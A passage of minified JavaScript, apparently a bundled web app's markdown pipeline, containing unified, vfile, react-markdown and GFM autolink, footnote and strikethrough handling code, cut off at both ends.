n=e.type,r=l.handlers[n];if(Ew.call(l.handlers,n)&&r)return r(l,e,t);if(l.options.passThrough&&l.options.passThrough.includes(n)){if('children'in e){const{children:t,...n}=e,r=hw(n);return r.children=l.all(e),r}return hw(e)}return(l.options.unknownHandler||Iw)(l,e,t)},options:n,patch:_w,wrap:Rw};return Cw(e,e=>{if('definition'===e.type||'footnoteDefinition'===e.type){const t='definition'===e.type?r:o,n=String(e.identifier).toUpperCase();t.has(n)||t.set(n,e)}}),l}(e,t),r=n.one(e,void 0),o=function(e){const t='string'==typeof e.options.clobberPrefix?e.options.clobberPrefix:'user-content-',n=e.options.footnoteBackContent||mw,r=e.options.footnoteBackLabel||gw,o=e.options.footnoteLabel||'Footnotes',a=e.options.footnoteLabelTagName||'h2',i=e.options.footnoteLabelProperties||{className:['sr-only']},l=[];let s=-1;for(;++s<e.footnoteOrder.length;){const o=e.footnoteById.get(e.footnoteOrder[s]);if(!o)continue;const a=e.all(o),i=String(o.identifier).toUpperCase(),c=Rb(i.toLowerCase());let u=0;const d=[],f=e.footnoteCounts.get(i);for(;void 0!==f&&++u<=f;){d.length>0&&d.push({type:'text',value:' '});let e='string'==typeof n?n:n(s,u);'string'==typeof e&&(e={type:'text',value:e}),d.push({type:'element',tagName:'a',properties:{href:'#'+t+'fnref-'+c+(u>1?'-'+u:''),dataFootnoteBackref:'',ariaLabel:'string'==typeof r?r:r(s,u),className:['data-footnote-backref']},children:Array.isArray(e)?e:[e]})}const p=a[a.length-1];if(p&&'element'===p.type&&'p'===p.tagName){const e=p.children[p.children.length-1];e&&'text'===e.type?e.value+=' ':p.children.push({type:'text',value:' '}),p.children.push(...d)}else a.push(...d);const h={type:'element',tagName:'li',properties:{id:t+'fn-'+c},children:e.wrap(a,!0)};e.patch(o,h),l.push(h)}if(0!==l.length)return{type:'element',tagName:'section',properties:{dataFootnotes:!0,className:['footnotes']},children:[{type:'element',tagName:a,properties:{...hw(i),id:'footnote-label'},children:[{type:'text',value:o}]},{type:'text',value:'\n'},{type:'element',tagName:'ol',properties:{},children:e.wrap(l,!0)},{type:'text',value:'\n'}]}}(n),a=Array.isArray(r)?{type:'root',children:r}:r||{type:'root',children:[]};return o&&a.children.push({type:'text',value:'\n'},o),a}function Pw(e,t){return e&&'run'in e?async(n,r)=>{const o=Mw(n,{file:r,...t});await e.run(o,r)}:(n,r)=>Mw(n,{file:r,...e||t})}function Aw(e){if(e)throw e}var Lw=Object.prototype.hasOwnProperty,jw=Object.prototype.toString,Dw=Object.defineProperty,zw=Object.getOwnPropertyDescriptor,Fw=function(e){return'function'==typeof Array.isArray?Array.isArray(e):'[object Array]'===jw.call(e)},Bw=function(e){if(!e||'[object Object]'!==jw.call(e))return!1;var t,n=Lw.call(e,'constructor'),r=e.constructor&&e.constructor.prototype&&Lw.call(e.constructor.prototype,'isPrototypeOf');if(e.constructor&&!n&&!r)return!1;for(t in e);return void 0===t||Lw.call(e,t)},Uw=function(e,t){Dw&&'__proto__'===t.name?Dw(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},Hw=function(e,t){if('__proto__'===t){if(!Lw.call(e,t))return;if(zw)return zw(e,t).value}return e[t]},$w=function e(){var t,n,r,o,a,i,l=arguments[0],s=1,c=arguments.length,u=!1;for('boolean'==typeof l&&(u=l,l=arguments[1]||{},s=2),(null==l||'object'!=typeof l&&'function'!=typeof l)&&(l={});s<c;++s)if(null!=(t=arguments[s]))for(n in t)r=Hw(l,n),l!==(o=Hw(t,n))&&(u&&o&&(Bw(o)||(a=Fw(o)))?(a?(a=!1,i=r&&Fw(r)?r:[]):i=r&&Bw(r)?r:{},Uw(l,{name:n,newValue:e(u,i,o)})):void 0!==o&&Uw(l,{name:n,newValue:o}));return l},Vw=r($w);function Ww(e){if('object'!=typeof e||null===e)return!1;const t=Object.getPrototypeOf(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)}function qw(){const e=[],t={run:function(...t){let n=-1;const r=t.pop();if('function'!=typeof r)throw new TypeError('Expected function as last argument, not '+r);!function o(a,...i){const l=e[++n];let s=-1;if(a)r(a);else{for(;++s<t.length;)null!==i[s]&&void 0!==i[s]||(i[s]=t[s]);t=i,l?function(e,t){let n;return r;function r(...t){const r=e.length>t.length;let i;r&&t.push(o);try{i=e.apply(this,t)}catch(e){if(r&&n)throw e;return o(e)}r||(i&&i.then&&'function'==typeof i.then?i.then(a,o):i instanceof Error?o(i):a(i))}function o(e,...r){n||(n=!0,t(e,...r))}function a(e){o(null,e)}}(l,o)(...i):r(null,...i)}}(null,...t)},use:function(n){if('function'!=typeof n)throw new TypeError('Expected `middelware` to be a function, not '+n);return e.push(n),t}};return t}const Kw={basename:function(e,t){if(void 0!==t&&'string'!=typeof t)throw new TypeError('"ext" argument must be a string');Gw(e);let n,r=0,o=-1,a=e.length;if(void 0===t||0===t.length||t.length>e.length){for(;a--;)if(47===e.codePointAt(a)){if(n){r=a+1;break}}else o<0&&(n=!0,o=a+1);return o<0?'':e.slice(r,o)}if(t===e)return'';let i=-1,l=t.length-1;for(;a--;)if(47===e.codePointAt(a)){if(n){r=a+1;break}}else i<0&&(n=!0,i=a+1),l>-1&&(e.codePointAt(a)===t.codePointAt(l--)?l<0&&(o=a):(l=-1,o=i));r===o?o=i:o<0&&(o=e.length);return e.slice(r,o)},dirname:function(e){if(Gw(e),0===e.length)return'.';let t,n=-1,r=e.length;for(;--r;)if(47===e.codePointAt(r)){if(t){n=r;break}}else t||(t=!0);return n<0?47===e.codePointAt(0)?'/':'.':1===n&&47===e.codePointAt(0)?'//':e.slice(0,n)},extname:function(e){Gw(e);let t,n=e.length,r=-1,o=0,a=-1,i=0;for(;n--;){const l=e.codePointAt(n);if(47!==l)r<0&&(t=!0,r=n+1),46===l?a<0?a=n:1!==i&&(i=1):a>-1&&(i=-1);else if(t){o=n+1;break}}if(a<0||r<0||0===i||1===i&&a===r-1&&a===o+1)return'';return e.slice(a,r)},join:function(...e){let t,n=-1;for(;++n<e.length;)Gw(e[n]),e[n]&&(t=void 0===t?e[n]:t+'/'+e[n]);return void 0===t?'.':function(e){Gw(e);const t=47===e.codePointAt(0);let n=function(e,t){let n,r,o='',a=0,i=-1,l=0,s=-1;for(;++s<=e.length;){if(s<e.length)n=e.codePointAt(s);else{if(47===n)break;n=47}if(47===n){if(i===s-1||1===l);else if(i!==s-1&&2===l){if(o.length<2||2!==a||46!==o.codePointAt(o.length-1)||46!==o.codePointAt(o.length-2))if(o.length>2){if(r=o.lastIndexOf('/'),r!==o.length-1){r<0?(o='',a=0):(o=o.slice(0,r),a=o.length-1-o.lastIndexOf('/')),i=s,l=0;continue}}else if(o.length>0){o='',a=0,i=s,l=0;continue}t&&(o=o.length>0?o+'/..':'..',a=2)}else o.length>0?o+='/'+e.slice(i+1,s):o=e.slice(i+1,s),a=s-i-1;i=s,l=0}else 46===n&&l>-1?l++:l=-1}return o}(e,!t);0!==n.length||t||(n='.');n.length>0&&47===e.codePointAt(e.length-1)&&(n+='/');return t?'/'+n:n}(t)},sep:'/'};function Gw(e){if('string'!=typeof e)throw new TypeError('Path must be a string. Received '+JSON.stringify(e))}const Qw={cwd:function(){return'/'}};function Yw(e){return Boolean(null!==e&&'object'==typeof e&&'href'in e&&e.href&&'protocol'in e&&e.protocol&&void 0===e.auth)}function Xw(e){if('string'==typeof e)e=new URL(e);else if(!Yw(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+'`');throw t.code='ERR_INVALID_ARG_TYPE',t}if('file:'!==e.protocol){const e=new TypeError('The URL must be of scheme file');throw e.code='ERR_INVALID_URL_SCHEME',e}return function(e){if(''!==e.hostname){const e=new TypeError('File URL host must be "localhost" or empty on darwin');throw e.code='ERR_INVALID_FILE_URL_HOST',e}const t=e.pathname;let n=-1;for(;++n<t.length;)if(37===t.codePointAt(n)&&50===t.codePointAt(n+1)){const e=t.codePointAt(n+2);if(70===e||102===e){const e=new TypeError('File URL path must not include encoded / characters');throw e.code='ERR_INVALID_FILE_URL_PATH',e}}return decodeURIComponent(t)}(e)}const Zw=['history','path','basename','stem','extname','dirname'];class Jw{constructor(e){let t;t=e?Yw(e)?{path:e}:'string'==typeof e||function(e){return Boolean(e&&'object'==typeof e&&'byteLength'in e&&'byteOffset'in e)}(e)?{value:e}:e:{},this.cwd='cwd'in t?'':Qw.cwd(),this.data={},this.history=[],this.messages=[],this.value,this.map,this.result,this.stored;let n,r=-1;for(;++r<Zw.length;){const e=Zw[r];e in t&&void 0!==t[e]&&null!==t[e]&&(this[e]='history'===e?[...t[e]]:t[e])}for(n in t)Zw.includes(n)||(this[n]=t[n])}get basename(){return'string'==typeof this.path?Kw.basename(this.path):void 0}set basename(e){tk(e,'basename'),ek(e,'basename'),this.path=Kw.join(this.dirname||'',e)}get dirname(){return'string'==typeof this.path?Kw.dirname(this.path):void 0}set dirname(e){nk(this.basename,'dirname'),this.path=Kw.join(e||'',this.basename)}get extname(){return'string'==typeof this.path?Kw.extname(this.path):void 0}set extname(e){if(ek(e,'extname'),nk(this.dirname,'extname'),e){if(46!==e.codePointAt(0))throw new Error('`extname` must start with `.`');if(e.includes('.',1))throw new Error('`extname` cannot contain multiple dots')}this.path=Kw.join(this.dirname,this.stem+(e||''))}get path(){return this.history[this.history.length-1]}set path(e){Yw(e)&&(e=Xw(e)),tk(e,'path'),this.path!==e&&this.history.push(e)}get stem(){return'string'==typeof this.path?Kw.basename(this.path,this.extname):void 0}set stem(e){tk(e,'stem'),ek(e,'stem'),this.path=Kw.join(this.dirname||'',e+(this.extname||''))}fail(e,t,n){const r=this.message(e,t,n);throw r.fatal=!0,r}info(e,t,n){const r=this.message(e,t,n);return r.fatal=void 0,r}message(e,t,n){const r=new Fv(e,t,n);return this.path&&(r.name=this.path+':'+r.name,r.file=this.path),r.fatal=!1,this.messages.push(r),r}toString(e){if(void 0===this.value)return'';if('string'==typeof this.value)return this.value;return new TextDecoder(e||void 0).decode(this.value)}}function ek(e,t){if(e&&e.includes(Kw.sep))throw new Error('`'+t+'` cannot be a path: did not expect `'+Kw.sep+'`')}function tk(e,t){if(!e)throw new Error('`'+t+'` cannot be empty')}function nk(e,t){if(!e)throw new Error('Setting `'+t+'` requires `path` to be set too')}const rk=function(e){const t=this.constructor.prototype,n=t[e],r=function(){return n.apply(r,arguments)};return Object.setPrototypeOf(r,t),r},ok={}.hasOwnProperty;class ak extends rk{constructor(){super('copy'),this.Compiler=void 0,this.Parser=void 0,this.attachers=[],this.compiler=void 0,this.freezeIndex=-1,this.frozen=void 0,this.namespace={},this.parser=void 0,this.transformers=qw()}copy(){const e=new ak;let t=-1;for(;++t<this.attachers.length;){const n=this.attachers[t];e.use(...n)}return e.data(Vw(!0,{},this.namespace)),e}data(e,t){return'string'==typeof e?2===arguments.length?(ck('data',this.frozen),this.namespace[e]=t,this):ok.call(this.namespace,e)&&this.namespace[e]||void 0:e?(ck('data',this.frozen),this.namespace=e,this):this.namespace}freeze(){if(this.frozen)return this;const e=this;for(;++this.freezeIndex<this.attachers.length;){const[t,...n]=this.attachers[this.freezeIndex];if(!1===n[0])continue;!0===n[0]&&(n[0]=void 0);const r=t.call(e,...n);'function'==typeof r&&this.transformers.use(r)}return this.frozen=!0,this.freezeIndex=Number.POSITIVE_INFINITY,this}parse(e){this.freeze();const t=fk(e),n=this.parser||this.Parser;return lk('parse',n),n(String(t),t)}process(e,t){const n=this;return this.freeze(),lk('process',this.parser||this.Parser),sk('process',this.compiler||this.Compiler),t?r(void 0,t):new Promise(r);function r(r,o){const a=fk(e),i=n.parse(a);function l(e,n){e||!n?o(e):r?r(n):t(void 0,n)}n.run(i,a,(e,t,r)=>{if(e||!t||!r)return l(e);const o=t,a=n.stringify(o,r);var i;'string'==typeof(i=a)||(e=>Boolean(e&&'object'==typeof e&&'byteLength'in e&&'byteOffset'in e))(i)?r.value=a:r.result=a,l(e,r)})}}processSync(e){let t,n=!1;return this.freeze(),lk('processSync',this.parser||this.Parser),sk('processSync',this.compiler||this.Compiler),this.process(e,function(e,r){n=!0,Aw(e),t=r}),dk('processSync','process',n),t}run(e,t,n){uk(e),this.freeze();const r=this.transformers;return n||'function'!=typeof t||(n=t,t=void 0),n?o(void 0,n):new Promise(o);function o(o,a){const i=fk(t);r.run(e,i,function(t,r,i){const l=r||e;t?a(t):o?o(l):n(void 0,l,i)})}}runSync(e,t){let n,r=!1;return this.run(e,t,function(e,t){Aw(e),n=t,r=!0}),dk('runSync','run',r),n}stringify(e,t){this.freeze();const n=fk(t),r=this.compiler||this.Compiler;return sk('stringify',r),uk(e),r(e,n)}use(e,...t){const n=this.attachers,r=this.namespace;if(ck('use',this.frozen),null==e);else if('function'==typeof e)l(e,t);else{if('object'!=typeof e)throw new TypeError('Expected usable value, not `'+e+'`');Array.isArray(e)?i(e):a(e)}return this;function o(e){if('function'==typeof e)l(e,[]);else{if('object'!=typeof e)throw new TypeError('Expected usable value, not `'+e+'`');if(Array.isArray(e)){const[t,...n]=e;l(t,n)}else a(e)}}function a(e){if(!('plugins'in e)&&!('settings'in e))throw new Error('Expected usable value but received an empty preset, which is probably a mistake: presets typically come with `plugins` and sometimes with `settings`, but this has neither');i(e.plugins),e.settings&&(r.settings=Vw(!0,r.settings,e.settings))}function i(e){let t=-1;if(null==e);else{if(!Array.isArray(e))throw new TypeError('Expected a list of plugins, not `'+e+'`');for(;++t<e.length;){o(e[t])}}}function l(e,t){let r=-1,o=-1;for(;++r<n.length;)if(n[r][0]===e){o=r;break}if(-1===o)n.push([e,...t]);else if(t.length>0){let[r,...a]=t;const i=n[o][1];Ww(i)&&Ww(r)&&(r=Vw(!0,i,r)),n[o]=[e,r,...a]}}}}const ik=(new ak).freeze();function lk(e,t){if('function'!=typeof t)throw new TypeError('Cannot `'+e+'` without `parser`')}function sk(e,t){if('function'!=typeof t)throw new TypeError('Cannot `'+e+'` without `compiler`')}function ck(e,t){if(t)throw new Error('Cannot call `'+e+'` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.')}function uk(e){if(!Ww(e)||'string'!=typeof e.type)throw new TypeError('Expected node, got `'+e+'`')}function dk(e,t,n){if(!n)throw new Error('`'+e+'` finished async. Use `'+t+'` instead')}function fk(e){return function(e){return Boolean(e&&'object'==typeof e&&'message'in e&&'messages'in e)}(e)?e:new Jw(e)}const pk=[],hk={allowDangerousHtml:!0},mk=/^(https?|ircs?|mailto|xmpp)$/i,gk=[{from:'astPlugins',id:'remove-buggy-html-in-markdown-parser'},{from:'allowDangerousHtml',id:'remove-buggy-html-in-markdown-parser'},{from:'allowNode',id:'replace-allownode-allowedtypes-and-disallowedtypes',to:'allowElement'},{from:'allowedTypes',id:'replace-allownode-allowedtypes-and-disallowedtypes',to:'allowedElements'},{from:'className',id:'remove-classname'},{from:'disallowedTypes',id:'replace-allownode-allowedtypes-and-disallowedtypes',to:'disallowedElements'},{from:'escapeHtml',id:'remove-buggy-html-in-markdown-parser'},{from:'includeElementIndex',id:'#remove-includeelementindex'},{from:'includeNodeIndex',id:'change-includenodeindex-to-includeelementindex'},{from:'linkTarget',id:'remove-linktarget'},{from:'plugins',id:'change-plugins-to-remarkplugins',to:'remarkPlugins'},{from:'rawSourcePos',id:'#remove-rawsourcepos'},{from:'renderers',id:'change-renderers-to-components',to:'components'},{from:'source',id:'change-source-to-children',to:'children'},{from:'sourcePos',id:'#remove-sourcepos'},{from:'transformImageUri',id:'#add-urltransform',to:'urlTransform'},{from:'transformLinkUri',id:'#add-urltransform',to:'urlTransform'}];function yk(e){const t=function(e){const t=e.rehypePlugins||pk,n=e.remarkPlugins||pk,r=e.remarkRehypeOptions?{...e.remarkRehypeOptions,...hk}:hk,o=ik().use(Jx).use(n).use(Pw,r).use(t);return o}(e),n=function(e){const t=e.children||'',n=new Jw;'string'==typeof t&&(n.value=t);return n}(e);return function(e,t){const n=t.allowedElements,r=t.allowElement,o=t.components,a=t.disallowedElements,i=t.skipHtml,l=t.unwrapDisallowed,s=t.urlTransform||vk;for(const e of gk)Object.hasOwn(t,e.from)&&xy((e.from,e.to&&e.to,e.id));return Cw(e,c),qv(e,{Fragment:Xg.Fragment,components:o,ignoreInvalidStyle:!0,jsx:Xg.jsx,jsxs:Xg.jsxs,passKeys:!0,passNode:!0});function c(e,t,o){if('raw'===e.type&&o&&'number'==typeof t)return i?o.children.splice(t,1):o.children[t]={type:'text',value:e.value},t;if('element'===e.type){let t;for(t in nb)if(Object.hasOwn(nb,t)&&Object.hasOwn(e.properties,t)){const n=e.properties[t],r=nb[t];(null===r||r.includes(e.tagName))&&(e.properties[t]=s(String(n||''),t,e))}}if('element'===e.type){let i=n?!n.includes(e.tagName):!!a&&a.includes(e.tagName);if(!i&&r&&'number'==typeof t&&(i=!r(e,t,o)),i&&o&&'number'==typeof t)return l&&e.children?o.children.splice(t,1,...e.children):o.children.splice(t,1),t}}}(t.runSync(t.parse(n),n),e)}function vk(e){const t=e.indexOf(':'),n=e.indexOf('?'),r=e.indexOf('#'),o=e.indexOf('/');return-1===t||-1!==o&&t>o||-1!==n&&t>n||-1!==r&&t>r||mk.test(e.slice(0,t))?e:''}function bk(e,t){const n=String(e);if('string'!=typeof t)throw new TypeError('Expected character');let r=0,o=n.indexOf(t);for(;-1!==o;)r++,o=n.indexOf(t,o+t.length);return r}function xk(e,t,n){const r=yw((n||{}).ignore||[]),o=function(e){const t=[];if(!Array.isArray(e))throw new TypeError('Expected find and replace tuple or list of tuples');const n=!e[0]||Array.isArray(e[0])?e:[e];let r=-1;for(;++r<n.length;){const e=n[r];t.push([wk(e[0]),kk(e[1])])}return t}(t);let a=-1;for(;++a<o.length;)Sw(e,'text',i);function i(e,t){let n,i=-1;for(;++i<t.length;){const e=t[i],o=n?n.children:void 0;if(r(e,o?o.indexOf(e):void 0,n))return;n=e}if(n)return function(e,t){const n=t[t.length-1],r=o[a][0],i=o[a][1];let l=0;const s=n.children.indexOf(e);let c=!1,u=[];r.lastIndex=0;let d=r.exec(e.value);for(;d;){const n=d.index,o={index:d.index,input:d.input,stack:[...t,e]};let a=i(...d,o);if('string'==typeof a&&(a=a.length>0?{type:'text',value:a}:void 0),!1===a?r.lastIndex=n+1:(l!==n&&u.push({type:'text',value:e.value.slice(l,n)}),Array.isArray(a)?u.push(...a):a&&u.push(a),l=n+d[0].length,c=!0),!r.global)break;d=r.exec(e.value)}c?(l<e.value.length&&u.push({type:'text',value:e.value.slice(l)}),n.children.splice(s,1,...u)):u=[e];return s+u.length}(e,t)}}function wk(e){return'string'==typeof e?new RegExp(function(e){if('string'!=typeof e)throw new TypeError('Expected a string');return e.replace(/[|\\{}()[\]^$+*?.]/g,'\\$&').replace(/-/g,'\\x2d')}(e),'g'):e}function kk(e){return'function'==typeof e?e:()=>e}const Sk='phrasing',Ck=['autolink','link','image','label'];function Ek(e){this.enter({type:'link',title:null,url:'',children:[]},e)}function Tk(e){this.config.enter.autolinkProtocol.call(this,e)}function _k(e){this.config.exit.autolinkProtocol.call(this,e)}function Nk(e){this.config.exit.data.call(this,e);const t=this.stack[this.stack.length-1];t.type,t.url='http://'+this.sliceSerialize(e)}function Ik(e){this.config.exit.autolinkEmail.call(this,e)}function Rk(e){this.exit(e)}function Ok(e){xk(e,[[/(https?:\/\/|www(?=\.))([-.\w]+)([^ \t\r\n]*)/gi,Mk],[/([-.\w+]+)@([-\w]+(?:\.[-\w]+)+)/g,Pk]],{ignore:['link','linkReference']})}function Mk(e,t,n,r,o){let a='';if(!Ak(o))return!1;if(/^w/i.test(t)&&(n=t+n,t='',a='http://'),!function(e){const t=e.split('.');if(t.length<2||t[t.length-1]&&(/_/.test(t[t.length-1])||!/[a-zA-Z\d]/.test(t[t.length-1]))||t[t.length-2]&&(/_/.test(t[t.length-2])||!/[a-zA-Z\d]/.test(t[t.length-2])))return!1;return!0}(n))return!1;const i=function(e){const t=/[!"&'),.:;<>?\]}]+$/.exec(e);if(!t)return[e,void 0];e=e.slice(0,t.index);let n=t[0],r=n.indexOf(')');const o=bk(e,'(');let a=bk(e,')');for(;-1!==r&&o>a;)e+=n.slice(0,r+1),n=n.slice(r+1),r=n.indexOf(')'),a++;return[e,n]}(n+r);if(!i[0])return!1;const l={type:'link',title:null,url:a+t+i[0],children:[{type:'text',value:t+i[0]}]};return i[1]?[l,{type:'text',value:i[1]}]:l}function Pk(e,t,n,r){return!(!Ak(r,!0)||/[-\d_]$/.test(n))&&{type:'link',title:null,url:'mailto:'+t+'@'+n,children:[{type:'text',value:t+'@'+n}]}}function Ak(e,t){const n=e.input.charCodeAt(e.index-1);return(0===e.index||Nb(n)||_b(n))&&(!t||47!==n)}function Lk(){this.buffer()}function jk(e){this.enter({type:'footnoteReference',identifier:'',label:''},e)}function Dk(){this.buffer()}function zk(e){this.enter({type:'footnoteDefinition',identifier:'',label:'',children:[]},e)}function Fk(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.identifier=gb(this.sliceSerialize(e)).toLowerCase(),n.label=t}function Bk(e){this.exit(e)}function Uk(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.identifier=gb(this.sliceSerialize(e)).toLowerCase(),n.label=t}function Hk(e){this.exit(e)}function $k(e,t,n,r){const o=n.createTracker(r);let a=o.move('[^');const i=n.enter('footnoteReference'),l=n.enter('reference');return a+=o.move(n.safe(n.associationId(e),{after:']',before:a})),l(),i(),a+=o.move(']'),a}function Vk(e){let t=!1;return e&&e.firstLineBlank&&(t=!0),{handlers:{footnoteDefinition:function(e,n,r,o){const a=r.createTracker(o);let i=a.move('[^');const l=r.enter('footnoteDefinition'),s=r.enter('label');i+=a.move(r.safe(r.associationId(e),{before:i,after:']'})),s(),i+=a.move(']:'),e.children&&e.children.length>0&&(a.shift(4),i+=a.move((t?'\n':' ')+r.indentLines(r.containerFlow(e,a.current()),t?qk:Wk)));return l(),i},footnoteReference:$k},unsafe:[{character:'[',inConstruct:['label','phrasing','reference']}]}}function Wk(e,t,n){return 0===t?e:qk(e,t,n)}function qk(e,t,n){return(n?'':'    ')+e}$k.peek=function(){return'['};const Kk=['autolink','destinationLiteral','destinationRaw','reference','titleQuote','titleApostrophe'];function Gk(e){this.enter({type:'delete',children:[]},e)}function Qk(e){this.exit(e)}function Yk(e,t,n,r){const o=n.createTracker(r),a=n.enter('strikethrough');let i=o.move('~~');return i+=n.containerPhrasing(e,{...o.current(),before:i,after:'~'}),i+=o.move('~~'),a(),i}function Xk(e){return null==e?'':String(e)}function Zk(e){return e.length}function Jk(e){const t='string'==typeof e?e.codePointAt(0):0;return 67===t||99===t?99:76===t||108===t?108:82===t||114===t?114:0}Yk.peek=function(){return'~'};const eS={}.hasOwnProperty;const tS={}.hasOwnProperty;function nS(e,t){let n,r=-1;if(t.extensions)for(;++r<t.extensions.length;)nS(e,t.extensions[r]);for(n in t)if(tS.call(t,n))switch(n){case'extensions':break;case'unsafe':case'join':rS(e[n],t[n]);break;case'handlers':oS(e[n],t[n]);break;default:e.options[n]=t[n]}return e}function rS(e,t){t&&e.push(...t)}function oS(e,t){t&&Object.assign(e,t)}function aS(e,t,n){return'>'+(n?'':' ')+e}function iS(e,t){return lS(e,t.inConstruct,!0)&&!lS(e,t.notInConstruct,!1)}function lS(e,t,n){if('string'==typeof t&&(t=[t]),!t||0===t.length)return n;let r=-1;for(;++r<t.length;)if(e.includes(t[r]))return!0;return!1}function sS(e,t,n,r){let o=-1;for(;++o<n.unsafe.length;)if('\n'===n.unsafe[o].character&&iS(n.stack,n.unsafe[o]))return/[ \t]/.test(r.before)?'':' ';return'\\\n'}function cS(e,t){return Boolean(!1===t.options.fences&&e.value&&!e.lang&&/[^ \r\n]/.test(e.value)&&!/^[\t ]*(?:[\r\n]|$)|(?:^|[\r\n])[\t ]*$/.test(e.value))}function uS(e,t,n){return(n?'':'    ')+e}function dS(e){const t=e.options.quote||'"';if('"'!==t&&'\''!==t)throw new Error('Cannot serialize title with `'+t+'` for `options.quote`, expected `"`, or `\'`');return t}function fS(e,t,n,r){const o=function(e){const t=e.options.emphasis||'*';if('*'!==t&&'_'!==t)throw new Error('Cannot serialize emphasis with `'+t+'` for `options.emphasis`, expected `*`, or `_`');return t}(n),a=n.enter('emphasis'),i=n.createTracker(r);let l=i.move(o);return l+=i.move(n.containerPhrasing(e,{before:l,after:o,...i.current()})),l+=i.move(o),a(),l}function pS(e,t){let n=!1;return Cw(e,e=>{if('value'in e&&/\r?\n|\r/.test(e.value)||'break'===e.type)return n=!0,kw}),Boolean((!e.depth||e.depth<3)&&ob(e)&&(t.options.setext||n))}function hS(e){return e.value||''}function mS(e,t,n,r){const o=dS(n),a='"'===o?'Quote':'Apostrophe',i=n.enter('image');let l=n.enter('label');const s=n.createTracker(r);let c=s.move('![');return c+=s.move(n.safe(e.alt,{before:c,after:']',...s.current()})),c+=s.move(']('),l(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(l=n.enter('destinationLiteral'),c+=s.move('<'),c+=s.move(n.safe(e.url,{before:c,after:'>',...s.current()})),c+=s.move('>')):(l=n.enter('destinationRaw'),c+=s.move(n.safe(e.url,{before:c,after:e.title?' ':')',...s.current()}))),l(),e.title&&(l=n.enter(`title${a}`),c+=s.move(' '+o),c+=s.move(n.safe(e.title,{before:c,after:o,...s.current()})),c+=s.move(o),l()),c+=s.move(')'),i(),c}function gS(e,t,n,r){const o=e.referenceType,a=n.enter('imageReference');let i=n.enter('label');const l=n.createTracker(r);let s=l.move('![');const c=n.safe(e.alt,{before:s,after:']',...l.current()});s+=l.move(c+']['),i();const u=n.stack;n.stack=[],i=n.enter('reference');const d=n.safe(n.associationId(e),{before:s,after:']',...l.current()});return i(),n.stack=u,a(),'full'!==o&&c&&c===d?'shortcut'===o?s=s.slice(0,-1):s+=l.move(']'):s+=l.move(d+']'),s}function yS(e,t,n){let r=e.value||'',o='`',a=-1;for(;new RegExp('(^|[^`])'+o+'([^`]|$)').test(r);)o+='`';for(/[^ \r\n]/.test(r)&&(/^[ \r\n]/.test(r)&&/[ \r\n]$/.test(r)||/^`|`$/.test(r))&&(r=' '+r+' ');++a<n.unsafe.length;){const e=n.unsafe[a],t=n.compilePattern(e);let o;if(e.atBreak)for(;o=t.exec(r);){let e=o.index;10===r.charCodeAt(e)&&13===r.charCodeAt(e-1)&&e--,r=r.slice(0,e)+' '+r.slice(o.index+1)}}return o+r+o}function vS(e,t){const n=ob(e);return Boolean(!t.options.resourceLink&&e.url&&!e.title&&e.children&&1===e.children.length&&'text'===e.children[0].type&&(n===e.url||'mailto:'+n===e.url)&&/^[a-z][a-z+.-]+:/i.test(e.url)&&!/[\0- <>\u007F]/.test(e.url))}function bS(e,t,n,r){const o=dS(n),a='"'===o?'Quote':'Apostrophe',i=n.createTracker(r);let l,s;if(vS(e,n)){const t=n.stack;n.stack=[],l=n.enter('autolink');let r=i.move('<');return r+=i.move(n.containerPhrasing(e,{before:r,after:'>',...i.current()})),r+=i.move('>'),l(),n.stack=t,r}l=n.enter('link'),s=n.enter('label');let c=i.move('[');return c+=i.move(n.containerPhrasing(e,{before:c,after:'](',...i.current()})),c+=i.move(']('),s(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(s=n.enter('destinationLiteral'),c+=i.move('<'),c+=i.move(n.safe(e.url,{before:c,after:'>',...i.current()})),c+=i.move('>')):(s=n.enter('destinationRaw'),c+=i.move(n.safe(e.url,{before:c,after:e.title?' ':')',...i.current()}))),s(),e.title&&(s=n.enter(`title${a}`),c+=i.move(' '+o),c+=i.move(n.safe(e.title,{before:c,after:o,...i.current()})),c+=i.move(o),s()),c+=i.move(')'),l(),c}function xS(e,t,n,r){const o=e.referenceType,a=n.enter('linkReference');let i=n.enter('label');const l=n.createTracker(r);let s=l.move('[');const c=n.containerPhrasing(e,{before:s,after:']',...l.current()});s+=l.move(c+']['),i();const u=n.stack;n.stack=[],i=n.enter('reference');const d=n.safe(n.associationId(e),{before:s,after:']',...l.current()});return i(),n.stack=u,a(),'full'!==o&&c&&c===d?'shortcut'===o?s=s.slice(0,-1):s+=l.move(']'):s+=l.move(d+']'),s}function wS(e){const t=e.options.bullet||'*';if('*'!==t&&'+'!==t&&'-'!==t)throw new Error('Cannot serialize items with `'+t+'` for `options.bullet`, expected `*`, `+`, or `-`');return t}function kS(e){const t=e.options.rule||'*';if('*'!==t&&'-'!==t&&'_'!==t)throw new Error('Cannot serialize rules with `'+t+'` for `options.rule`, expected `*`, `-`, or `_`');return t}fS.peek=function(e,t,n){return n.options.emphasis||'*'},hS.peek=function(){return'<'},mS.peek=function(){return'!'},gS.peek=function(){return'!'},yS.peek=function(){return'`'},bS.peek=function(e,t,n){return vS(e,n)?'<':'['},xS.peek=function(){return'['};const SS=yw(['break','delete','emphasis','footnote','footnoteReference','image','imageReference','inlineCode','inlineMath','link','linkReference','mdxJsxTextElement','mdxTextExpression','strong','text','textDirective']);function CS(e,t,n,r){const o=function(e){const t=e.options.strong||'*';if('*'!==t&&'_'!==t)throw new Error('Cannot serialize strong with `'+t+'` for `options.strong`, expected `*`, or `_`');return t}(n),a=n.enter('strong'),i=n.createTracker(r);let l=i.move(o+o);return l+=i.move(n.containerPhrasing(e,{before:l,after:o,...i.current()})),l+=i.move(o+o),a(),l}CS.peek=function(e,t,n){return n.options.strong||'*'};const ES={blockquote:function(e,t,n,r){const o=n.enter('blockquote'),a=n.createTracker(r);a.move('> '),a.shift(2);const i=n.indentLines(n.containerFlow(e,a.current()),aS);return o(),i},break:sS,code:function(e,t,n,r){const o=function(e){const t=e.options.fence||'`';if('`'!==t&&'~'!==t)throw new Error('Cannot serialize code with 